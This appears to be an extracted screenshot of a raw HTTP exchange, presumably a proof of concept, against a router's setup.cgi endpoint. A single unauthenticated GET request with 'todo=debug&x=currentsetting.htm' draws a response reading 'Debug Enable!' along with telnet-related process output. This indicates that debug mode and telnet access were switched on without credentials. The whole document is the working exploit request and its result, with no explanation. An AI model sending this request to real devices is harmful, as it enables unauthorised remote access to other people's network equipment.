 GET /setup.cgi?todo=debug&x=currentsetting.htm HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.0 200 OK
killall: telnetenabled: no process killed
Content-type: text/html; charset="UTF-8"
Cache-Contro:no-cache
Pragma:no-cache
Debug Enable!